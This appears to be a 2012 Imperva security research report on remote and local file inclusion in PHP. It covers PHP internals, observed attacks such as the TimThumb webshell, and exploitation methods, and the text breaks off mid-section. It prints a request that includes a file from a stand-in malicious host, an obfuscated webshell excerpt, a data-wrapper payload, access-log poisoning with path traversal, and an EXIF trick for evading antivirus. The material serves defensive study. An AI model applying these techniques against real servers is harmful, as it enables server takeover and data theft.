

# **April 2012**

# **Hacker Intelligence Initiative, Monthly Trend Report #8**

#### **Remote and Local File Inclusion Vulnerabilities 101**

*And the Hackers Who Love Them*

# **1. Executive Summary**

*Remote and local file inclusion (RFI/LFI) attacks are a favorite choice for hackers and many security professionals aren't noticing.*

*RFI/LFI attacks enable hackers to execute malicious code and steal data through the manipulation of a company's web server. RFI was among the four most prevalent Web application attacks used by hackers in 2011. In fact, RFI/LFI was used most prominently by hacktivists. Most recently, a military dating website was breached using RFI/LFI by hacktivist group Lulzsec.*

*RFI and LFI attacks take advantage of vulnerable PHP Web application parameters by including a URL reference to remotely hosted malicious code, enabling remote execution. PHP is a programming language designed for Web development and is in use across more than 77 percent of applications on the Internet.*

*Our recent research into RFI/LFI reveals:*

*How hackers use LFI/RFI "In the Wild" – One RFI/LFI vulnerability, for example, compromised 1.2M WordPress blogs via a TimThumb, a PHP application. Our overview provides security teams with context needed into the importance of awareness of the technique.*

*Anatomy of an LFI/RFI attack – A visual step-by-step technical analysis of an RFI-infected file demonstrates how shell code obfuscates the attack vector, highlighting how it can avoid traditional detection and mitigation techniques.*

*Evolution of LFI/RFI – From Remote File Inclusion to Local File Inclusion, hackers continue to develop new attack vectors to evade anti-malware by splitting across multiple fields in infected files.*

*Techniques to Mitigate LFI/RFI – Introduces a novel approach to prevent RFI attacks by utilizing a shell hosting feed.*

# **2. Introduction**

Remote and local file inclusion (RFI/LFI) attacks are a favorite choice for hackers and many security professionals aren't noticing.

Why is RFI/LFI attractive to hackers? A successful attack allows the execution of arbitrary code on the attacked platform's web application. With RFI/LFI, a hacker can take over a web server.

Surprisingly, however, RFI/LFI has not been taken seriously by the security community. In real-world hacking attacks, RFI/LFI attacks made up 21 percent of all observed application attacks.<sup>1</sup>

For hackers, RFI/LFI attacks are very attractive since they target PHP applications. With more than 77 percent of today's websites running PHP, RFI should be on every security practitioner's radar but isn't. Some notorious RFI/LFI examples include:

**›** Lulzsec, using RFI bots to attack their targets.2

**›** TimThumb, a WordPress add-on, which was vulnerable to LFI and paved the way to 1.2 million infected websites.3 In one hacker forum, several discussion shed light on the value of RFI/LFI:

However, depending on the knowledge you're having, improvised LFI/RFI dorks can lead you to at least 75% success rate.

I've come up with a bunch of custom dorks of my own which then helps me find the right spot to exploit site with LFI.

Success rate of LFI in general: 45%

I Am Selling Over 3000 RFI's For A Dollar A Site Or A DDoS With the RFI's For Five Dollars \*\*\*\*We Accept Paypal\*\*\*\*

FI and RFI vulnerabilities aren't really rare, you just have to know how to find them. If you find an LFI vuln, and allow\_url\_include() is enabled in the PHP config, it's a RF vulnerability. LFI is one of the funnest ways to hack a website, because not only do you have more then a few options, but code injection is fun as hell and you can alway. get creative with it. Hooded Robin has documented a lot on LFI, I recommend you take a look at his threads. I posted a few things on LFI/RFI too, check the mega-thread

Why isn't LFI/RFI high on the priority list for good guys? Many website owners/security officers are not necessarily aware of the underlying tech that powers their website. For example, if you install WordPress, the most popular content management system on the Internet, PHP code will end up on your server.

Ironically, PHP applications are the most prevalent, in terms of absolute numbers, in the web, hence a strong interest by attackers. Most web applications are PHP based because this is the platform of choice for small, low-cost applications, and most applications on the web are, well, small, low-cost, applications.

Today, some very popular sites are actively using PHP, including:



<sup>1</sup> http://www.imperva.com/docs/HII\_Web\_Application\_Attack\_Report\_Ed2.pdf

<sup>2</sup> http://blog.imperva.com/2011/06/analyzing-the-lulzsec-attacks-.html

<sup>&</sup>lt;sup>3</sup> http://markmaunder.com/2011/08/02/technical-details-and-scripts-of-the-wordpress-timthumb-php-hack/

# **@iMPER\A®**

RFI/LFI primarily affects web applications written in the PHP programming language. PHP is a general-purpose server-side scripting language originally designed for Web development to produce dynamic Web pages. It is among one of the first developed server-side scripting languages to be embedded into an HTML source document, rather than calling an external file to process data. Ultimately, the code is interpreted by a Web server with a PHP processor module which generates the resulting Web page. PHP can be deployed on most Web servers and also as a stand-alone shell on almost every operating system and platform free of charge.<sup>4</sup>

PHP is by far the most popular server-side programming language. As of February 28th of 2012, PHP is used by 77.2 percent of the Internet top Alexa ranked million websites.<sup>5</sup> For comparison, the runner-up technology (MS ASP.NET) is used on only 21.7% of these sites. The use of PHP is also very frequent on the most visited sites, as four of top Alexa-ranked ten web sites are powered by PHP (Facebook, Baidu.com, Wikipedia, QQ.COM). Looking at these numbers, it becomes very clear why PHP is a prime target for hackers – and equally perplexing why security teams are neglecting it.



Further examination of The PHP versions break down, shows that PHP subversion 5.2 is the most popular version in the wild, and that about 90% of deployed PHP enabled server are of version 5.2 or above.



<sup>4</sup> http://en.wikipedia.org/wiki/PHP<br><sup>5</sup> http://w3techs.com/technologies/overview/programming\_language/all

# **3. PHP internals**

In order to understand the nature of the RFI/LFI vulnerability, we should first understand the execution process of a PHP script.

#### **3.1 PHP execution process**

PHP script goes through the following processes before outputting the result:<sup>6</sup>

- 1. Lexing and Parsing: The PHP code is first converted into tokens (Lexing), and then the tokens are processed to derive at meaningful expressions (Parsing).
- 2. Compiling: The derived expressions are compiled into opcodes.
- 3. Execution: Opcodes are executed to derive at the final result.

According to the PHP manual,<sup>7</sup> when PHP parses a file, it starts in HTML mode. HTML mode means that the parser looks for PHP's opening and closing tags, which tell PHP to start and stop interpreting the code between them. Parsing in this manner allows PHP to be embedded in all sorts of different documents, as everything outside of a pair of opening and closing tags is ignored by the PHP parser.

It's very often to find PHP embedded in HTML documents, as in this example.

```
<p>This is going to be ignored by the parser.</p>
<?php echo 'While this is going to be parsed.'; ?>
<p>This will also be ignored by the parser.</p>
```
This feature allows advanced structures such as the following:



This works as expected. Why? When PHP hits the closing tags ("?>"), it simply starts outputting whatever it finds until it hits another opening tag.

<sup>6</sup> http://abhinavsingh.com/blog/2009/11/php-tokens-and-opcodes-3-useful-extensions-for-understanding-the-working-of-zend-engine/

<sup>7</sup> http://php.net/manual/en/language.basic-syntax.phpmode.php

Taking a look at the compiled code generated per this PHP code may clarify the behavior of this PHP code:



The PHP code (enclosed between start/end tags) defines the flow of execution of the document, while the nonencapsulated text (highlighted) is just ECHOed.

In order to gain visibility to PHP internal execution process we used PHP's VLD extension. VLD (Vulcan Logic Disassembler) is a PHP extension Maintained by Derick Rethans.<sup>8</sup> The Vulcan Logic Disassembler hooks into PHP's Zend Engine and dumps all the opcodes (execution units) of a script. All of the compiled code outputs throughout this document were generated using the VLD extension.

It's important to note that there are four different pairs of opening and closing tags which can be used in PHP. Two of those, <?php ?> and <script language="php"> </script>, are always available. The other two are short tags, ("<?", "?>") and ASP style tags ("<%","%>"), can be turned on and off from the *php.ini* configuration file. Mixing different styles of open/close tags is reported to work too.<sup>9</sup>

#### **3.2 PHP include function**

Server side include is a good coding practice, as it allows code reuse and central management, as the following tutorial suggests:<sup>10</sup>

You can insert the content of one PHP file into another PHP file before the server executes it, with the include()<sup>11</sup> function. The function can be used to create functions, headers, footers, or elements that will be reused on multiple pages.

Server side includes save a lot of work. This means that you can create a standard header, footer, or menu file for all your web pages. When the header needs to be updated, you can only update the include file, or when you add a new page to your site, you can simply change the menu file (instead of updating the links on all your web pages).

<sup>8</sup> http://pecl.php.net/package/vld

<sup>9</sup> http://www.php.net/manual/en/language.basic-syntax.phpmode.php#97113

<sup>&</sup>lt;sup>10</sup> http://www.w3schools.com/php/php\_includes.asp

<sup>11</sup> For brevity, we only consider the include() function throughout the document, but the same holds true for other php functions - include\_once(), require(), require\_once()



A basic usage example:12

```
vars.php
<?php
$color = 'green';
$fruit = 'apple';
?>
test.php
<?php
echo "A $color $fruit"; // A
include 'vars.php';
echo "A $color $fruit"; // A green apple
?>
```
Technically, when a file is included, parsing drops out of PHP mode and into HTML mode at the beginning of the target file, and resumes again at the end. For this reason, any code inside the target file, which should be executed as PHP code, must be enclosed within valid PHP start and end tags.<sup>13</sup>

An important corollary of this fact is that the actual PHP script included can be preceded and followed by some arbitrary text – without limiting its ability to execute, as the arbitrary text is ignored by the PHP parser in HTML mode.

Another important feature of the include() function is that since PHP version 4.3, the parameter of the include function (included file) can be specified as a URL instead of a local pathname. In version 5.2, PHP introduced an additional control over remote file include in the form of the allow\_url\_include switch. The default value of the switch is OFF.

<sup>12</sup> http://php.net/manual/en/function.include.php

<sup>13</sup> http://php.net/manual/en/function.include.php

# **4. Malicious file includes – RFI**

As stated above, using PHP's include() allows the programmer to programmatically add arbitrary code to the application. If attackers can obtain control, even over some portion of the include target (the included file) they can run arbitrary code over the server and practically take over the server.

Web applications that are vulnerable to malicious file inclusion typically accept include target as a user controlled parameter and fail to sufficiently validate it. Parameters that are vulnerable to RFI enable an attacker to include code from a remotely hosted file in a script executed on the application's server.

#### **4.1 Classic RFI**

Let's suppose the programmer modifies the basic example mentioned above, in order to load the variable values from dynamic source that is controlled by the application user through the "file" HTTP parameter.

```
test.php
<?php
echo "A $color $fruit"; // A
include $_REQUEST['file'];
echo "A $color $fruit"; // A green apple
?>
```
The attacker can now create a malicious request to the vulnerable page:

http://www.vulnerable.com/test.php?file=http://www.malicious.com/shell.txt

#### **4.2 Classic RFI "in the wild"**

While the previous example may look a little unrealistic, RFI vulnerability has caused the compromise of as many as 1.2 million websites<sup>14</sup> in the "TimThumb" Wordpress extension case<sup>15</sup>.

Using the setup described below on "MFI in the wild" section, we were able to observe actual attacks being launched against applications and analyze their characteristics:

```
GIF89a 50H?50H????DDD!DEON50H????, ????50H?50H??51WB1WD50H?;?<?php
Cerror_reporting(0); Cset_time_limit(0); Slo1 = S_CET['lo1']; Sosc = S_CET['osc'];if (isset($lol)) { eval(gzinflate(base64 decode('pZJda8IwFIbvB/sPMQhNQMR9XM05Cvsbg
elseif (isset($osc)) { eval(gzinflate(base64 decode('pZHNasMwEITvhb6DYgyWIZS21F5Cw;
else { eval(gzinflate(base64_decode('pVNdi9swEHw/uP+wEQbFkCZpy0G5xKGhJEdpoAX3nkIwi:
2 >
```
#### *Figure 1 TimThumb shell code*

- **›** The shells are hosted on "youtube" or "picasa" like URLs (e.g., hxxp://picasa.com.moveissantafe.com). This is done to evade TimThumb filter that allows inclusion only from limited set of hosts. However, the implemented host check is not correctly allowing "picasa.com.moveissantafe.com" to pass as "picasa.com".
- **›** Most of these files start with a GIF file identifier, but then switch to encoded PHP, like:

**GIF89a?????���!� ????,???????[1][1]D?;?<?php**

In order to evade another TimThumb security filter used to verify that the file is indeed a valid picture.

**›** The PHP shell is obfuscated by compression to protect it from analysis and detection:

#### **eval(gzinflate(base64\_decode('pZ…**

<sup>15</sup> http://www.exploit-db.com/exploits/17602/

<sup>14</sup> http://www.darkreading.com/database-security/167901020/security/news/231902162/hackers-timthumb-their-noses-at-vulnerability-tocompromise-1-2-million-sites.html

- **›** The PHP shell execution is controlled by HTTP parameters (named "lol" and "osc") introduced by the attacker. In order to inspect the code safely, we had changed the php eval() function to echo() – so the code wouldn't execute, but would just be printed.
- **›** If both are not set, file upload shell is executed with:

**iMPER\A®** 



**›** If lol is set, some predetermined set of OS commands is executed to gather information on the system:



**›** If osc is set OS Command shell is executed (osc probably stands for OS Commands). osc value is first base64 decoded and then executed on the attacked machine:



elseif(function\_exists('passthru')){ @ob\_start(); @passthru(\$cfe); \$res = @ob\_get\_ @fread(\$f,1024); } @pclose(\$f); } } return \$res; }



#### **4.3 Advanced RFI using PHP streams**

Streams are a way of generalizing file, network, data compression, and other operations that share a common set of functions and uses.<sup>16</sup>

An attacker may use streams to exploit RFI vulnerable parameters.

From the attacker perspective, there are two main advantages of using alternative streams and wrappers instead of the "normal" HTTP wrapper.

- **Evasion technique Some defense mechanisms and filters<sup>17</sup> block only the use "normal" wrappers. Using an alternative** wrapper will evade them.
- **›** Some streams eliminate the need for hosting the malicious code, which makes the hacker work easy.

Attack example:

For example, we will use the data PHP wrapper (For a full list of available wrappers see Appendix A.)



We will encode our PHP code (<?php phpinfo()?>) in base64 to get the following string "PD9waHAgcGhwaW5mbygpPz4=" then we will wrap with the the data wrapper – "data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=" and send it to the vulnerable application.



We have observed the use of PHP wrappers in RFI exploitation in the wild, but they are much less frequent than the traditional RFI exploits.

<sup>16</sup> http://www.php.net/manual/en/intro.stream.php , http://www.php.net/manual/en/wrappers.php

<sup>17</sup> http://blog.spiderlabs.com/2011/09/modsecurity-advanced-topic-of-the-week-remote-file-inclusion-attack-detection.html

# **5. Malicious File Includes (MFI)**

Parameters that are vulnerable to Local File Inclusion (LFI) enable an attacker to include code that is already hosted on the same web server as the application. Therefore, LFI exploitation method requires an additional vulnerability (with respect to RFI) in the application to allow the existence of a local malicious file.

The reason that hackers bother with LFI attacks when they could use the more simple RFI attacks is due a unique property in PHP version 5.2. Specifically, PHP introduced an additional control mechanism over remote file include in the form of the allow url include switch. The default value of the switch is OFF, which turns applications that were previously RFI vulnerable to be only LFI vulnerable.

Since about 90% of deployed PHP enabled servers are of version 5.2 or above, it makes LFI a very relevant option for hackers.

Even though LFI exploitation methods may differ from RFI in the technical details, the outcome is very similar – the attacker's code is executed on the web server. The code might be used for temporary data theft or manipulation, or for a long-term takeover of the vulnerable server.

LFI vulnerability exploitation requires the malicious code to be hosted on the vulnerable server.

There are two main paths to do that

- **›** Abuse exiting file write functionality within the server, typically done by manipulating the server to write attackercontrolled strings into the system log file.
- **›** Abuse user generated content file upload functionality to embed malicious code within the uploaded file.

#### **5.1 Adding PHP code to log files**

In order to effectively manage an application or a server, it is necessary to get feedback about its activity and performance as well as any problems that may be occurring. Therefore, a logging system is needed. The default format of the server log and its default location of it on the file system is common knowledge and may vary on the server type and operating system. (For a list of popular log paths see Appendix B.)

Since the PHP include() function practically ignores anything that is not enclosed between start/end tags, the attackers are not bothered by other text in the file (other log entries), as they will be ignored by the include() function.

#### Attack example:

For example, we will abuse httpd's access log<sup>18</sup> functionallity.

In the Basic access authentication method, the user name is appended with a colon and concatenated with the password. The resulting string is encoded with the Base64 algorithm. The Base64-encoded string is transmitted in the HTTP header and decoded by the receiver, resulting in the colon-separated user name and password string.19

We will craft our PHP code (<?php phpinfo()?>) to fit into the user name part of the autorization header that would later be logged to the access\_log.

In order to do so, we will concat some random password to the user name (<?php phpinfo()?>:12356), encode it in base64 (PD9waHAgcGhwaW5mbygpPz46MTIzNTY=), and send it as authorization header (Authorization: Basic PD9waHAgcGhwaW5mbygpPz46MTIzNTY=).

<sup>18</sup> http://httpd.apache.org/docs/2.0/logs.html#accesslog <sup>19</sup> http://en.wikipedia.org/wiki/Basic\_access\_authentication



Sending the request:



The user name is decoded and written to the access log:



A following request to the vulnerable page with the relative path of the log (../../../../var/log/httpd/access\_log) results the execution of the code:



This type of exploitation is very common in the wild – usually the attacker appends a trailing null (%00) to the log path in order to defeat security measure that appends the file extension to the received parameter.

#### **5.2 Uploading user content with Embedded PHP code**

Many Web 2.0 applications allow their users to upload user-generated content as files. Such files may consist of pictures (for social networking) or documents (PDF of CV).

The attacker can embed malicious PHP code within the uploaded file. Since the PHP include() function practically ignores anything (including binary values) that is not enclosed between start/end tags, attackers can embed this code at any part of the file, thus allowing them to modify the file in a way that will maintain its original functionality (e.g., the image wouldn't be corrupted).

#### **5.2.1 Editing file content to embed PHP code**

One common method for RFI/LFI infections is the manipulation of a jpeg picture to contain malicious PHP script, evading all Anti-Virus Solutions (AV) detection while keeping the image integrity.

We will start with the following code we had captured in the wild. It is used by hackers to test applications for MFI vulnerabilities:

```
<?php /* Fx29ID */ echo("FeeL"."CoMz"); die("FeeL"."CoMz"); /* Fx29ID */ ?>
```


According to VirusTotal<sup>20</sup>, file containing just his code is identified as malicious by 24 of 43 AV engines.





Now we will use the fact that modern picture formats include some additional metadata on the picture, within the picture file itself using the EXIF format.<sup>21</sup> We will use the "camera maker" property to embed the malicious code into picture:

Camera eL"."CoMz"); /\* Fx29ID \*/ ?> Camera maker

Now only 3 AV detect the embedded code:

